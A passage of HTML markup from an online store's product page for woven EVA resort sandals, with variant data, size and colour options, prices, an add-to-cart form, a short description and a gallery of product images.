Black","11.5"],"price":2499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371184446,"title":"Jet Black \/ 12","option1":"Jet Black","option2":"12","option3":null,"sku":"RHWS58","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 12","public_title":"Jet Black \/ 12","options":["Jet Black","12"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371217214,"title":"Jet Black \/ 12.5","option1":"Jet Black","option2":"12.5","option3":null,"sku":"RHWS59","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 12.5","public_title":"Jet Black \/ 12.5","options":["Jet Black","12.5"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50187371249982,"title":"Jet Black \/ 13","option1":"Jet Black","option2":"13","option3":null,"sku":"RHWS60","requires_shipping":true,"taxable":false,"featured_image":{"id":48452116545854,"product_id":11331899490622,"position":19,"created_at":"2024-07-25T21:47:12+10:00","updated_at":"2024-07-25T21:47:12+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032","variant_ids":[50187370791230,50187370823998,50187370856766,50187370889534,50187370922302,50187370955070,50187370987838,50187371020606,50187371053374,50187371086142,50187371118910,50187371151678,50187371184446,50187371217214,50187371249982]},"available":true,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 13","public_title":"Jet Black \/ 13","options":["Jet Black","13"],"price":2999,"weight":0,"compare_at_price":7499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40959394513214,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24064964723006__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24064964723006__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24064964723006__main"
        class="select__select"
        form="product-form-template--24064964723006__main"
      ><option
            
              selected="selected"
            
            
            value="50187369316670"
          >Sandy Tan / 6 - $29.99</option><option
            
            
            value="50187369349438"
          >Sandy Tan / 6.5 - $29.99</option><option
            
            
            value="50187369382206"
          >Sandy Tan / 7 - $29.99</option><option
            
            
            value="50187369414974"
          >Sandy Tan / 7.5 - $29.99</option><option
            
            
            value="50187369447742"
          >Sandy Tan / 8 - $24.99</option><option
            
            
            value="50187369480510"
          >Sandy Tan / 8.5 - $29.99</option><option
            
            
            value="50187369513278"
          >Sandy Tan / 9 - $29.99</option><option
            
            
            value="50187369546046"
          >Sandy Tan / 9.5 - $29.99</option><option
            
            
            value="50187369578814"
          >Sandy Tan / 10 - $29.99</option><option
            
            
            value="50187369611582"
          >Sandy Tan / 10.5 - $29.99</option><option
            
            
            value="50187369644350"
          >Sandy Tan / 11 - $29.99</option><option
            
            
            value="50187369677118"
          >Sandy Tan / 11.5 - $29.99</option><option
            
            
            value="50187369709886"
          >Sandy Tan / 12 - $29.99</option><option
            
            
            value="50187369742654"
          >Sandy Tan / 12.5 - $29.99</option><option
            
            
            value="50187369775422"
          >Sandy Tan / 13 - $29.99</option><option
            
            
            value="50187369808190"
          >Green Essence / 6 - $29.99</option><option
            
            
            value="50187369840958"
          >Green Essence / 6.5 - $29.99</option><option
            
            
            value="50187369873726"
          >Green Essence / 7 - $24.99</option><option
            
            
            value="50187369906494"
          >Green Essence / 7.5 - $24.99</option><option
            
            
            value="50187369939262"
          >Green Essence / 8 - $29.99</option><option
            
            
            value="50187369972030"
          >Green Essence / 8.5 - $29.99</option><option
            
            
            value="50187370004798"
          >Green Essence / 9 - $29.99</option><option
            
            
            value="50187370037566"
          >Green Essence / 9.5 - $24.99</option><option
            
            
            value="50187370070334"
          >Green Essence / 10 - $29.99</option><option
            
            
            value="50187370103102"
          >Green Essence / 10.5 - $24.99</option><option
            
            
            value="50187370135870"
          >Green Essence / 11 - $29.99</option><option
            
            
            value="50187370168638"
          >Green Essence / 11.5 - $29.99</option><option
            
            
            value="50187370201406"
          >Green Essence / 12 - $29.99</option><option
            
            
            value="50187370234174"
          >Green Essence / 12.5 - $29.99</option><option
            
            
            value="50187370266942"
          >Green Essence / 13 - $29.99</option><option
            
            
            value="50187370299710"
          >Sunflower Yellow / 6 - $29.99</option><option
            
            
            value="50187370332478"
          >Sunflower Yellow / 6.5 - $24.99</option><option
            
            
            value="50187370365246"
          >Sunflower Yellow / 7 - $24.99</option><option
            
            
            value="50187370398014"
          >Sunflower Yellow / 7.5 - $29.99</option><option
            
            
            value="50187370430782"
          >Sunflower Yellow / 8 - $24.99</option><option
            
            
            value="50187370463550"
          >Sunflower Yellow / 8.5 - $29.99</option><option
            
            
            value="50187370496318"
          >Sunflower Yellow / 9 - $29.99</option><option
            
            
            value="50187370529086"
          >Sunflower Yellow / 9.5 - $29.99</option><option
            
            
            value="50187370561854"
          >Sunflower Yellow / 10 - $29.99</option><option
            
            
            value="50187370594622"
          >Sunflower Yellow / 10.5 - $29.99</option><option
            
            
            value="50187370627390"
          >Sunflower Yellow / 11 - $29.99</option><option
            
            
            value="50187370660158"
          >Sunflower Yellow / 11.5 - $24.99</option><option
            
            
            value="50187370692926"
          >Sunflower Yellow / 12 - $29.99</option><option
            
            
            value="50187370725694"
          >Sunflower Yellow / 12.5 - $29.99</option><option
            
            
            value="50187370758462"
          >Sunflower Yellow / 13 - $29.99</option><option
            
            
            value="50187370791230"
          >Jet Black / 6 - $29.99</option><option
            
            
            value="50187370823998"
          >Jet Black / 6.5 - $29.99</option><option
            
            
            value="50187370856766"
          >Jet Black / 7 - $29.99</option><option
            
            
            value="50187370889534"
          >Jet Black / 7.5 - $29.99</option><option
            
            
            value="50187370922302"
          >Jet Black / 8 - $29.99</option><option
            
            
            value="50187370955070"
          >Jet Black / 8.5 - $29.99</option><option
            
            
            value="50187370987838"
          >Jet Black / 9 - $29.99</option><option
            
            
            value="50187371020606"
          >Jet Black / 9.5 - $29.99</option><option
            
            
            value="50187371053374"
          >Jet Black / 10 - $29.99</option><option
            
            
            value="50187371086142"
          >Jet Black / 10.5 - $29.99</option><option
            
            
            value="50187371118910"
          >Jet Black / 11 - $29.99</option><option
            
            
            value="50187371151678"
          >Jet Black / 11.5 - $24.99</option><option
            
            
            value="50187371184446"
          >Jet Black / 12 - $29.99</option><option
            
            
            value="50187371217214"
          >Jet Black / 12.5 - $29.99</option><option
            
            
            value="50187371249982"
          >Jet Black / 13 - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
                  data-modal="#PopupModal-sizing_chart_Hrr4LY"
                  data-section="template--24064964723006__main"
                  data-append="none"
                  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Hrr4LY"
                    class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                    style='--font-size:1.5rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Size Chart</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            
<style>
  #ProductSubmitButton-template--24064964723006__main,
  #SectionAtcBtn-template--24064964723006__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24064964723006__main {
      --color-button: 0, 133, 1;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;"
><product-form
      id="ProductForm-template--24064964723006__main"
      class="product-form main-product-form"
      data-section="template--24064964723006__main"
      data-options="Color,US Shoe Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24064964723006__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24064964723006__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="50187369316670"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24064964723006__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="11331899490622" /><input type="hidden" name="section-id" value="template--24064964723006__main" /></form></product-form><link href="//euploria.com/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411739283694" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="50187369316670"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//euploria.com/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861739283694" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 1.8rem;--margin-bottom: 2.4rem;">
                  <p>Where comfort meets sun, sand, and sea: These sandals are intricately handwoven to enhance breathability and offer lasting softness during prolonged wear. Perfect for any setting, they transition effortlessly from relaxed beach walks to evenings out.</p>
<ul>
<li>Intricate handwoven design<br>
</li>
<li>Made from high-breathability EVA material<br>
</li>
<li>Comfort fit for extended use<br>
</li>
<li>Versatile for both casual and formal occasions</li>
</ul>
<!---->
                </div><a href="/products/handcrafted-resort-woven-sandals" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24064964723006__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24064964723006__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959393857854"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959393890622"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959393923390"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959393956158"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/xx1hS4b080774a31344ff9d99fc1be96669feT_729f800b-a531-407d-b88c-a6cc101e27fe.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959393988926"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/OLAKSd21ce21e665447e590efe034bbe1f3789_d3a90e57-6db4-4c13-9622-c874afe326c5.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394054462"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/FQ0NS3ce154d2e9ea4c5ab040c6eed8a69e40n_a63cd048-107d-4c26-abe9-541021a44cea.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394021694"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394087230"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394251070"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394119998"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394152766"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394185534"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394218302"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394480446"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394316606"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&width=550 550w,//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&width=1445"
    alt="Handcrafted Resort Woven Sandals"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40959394349374"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
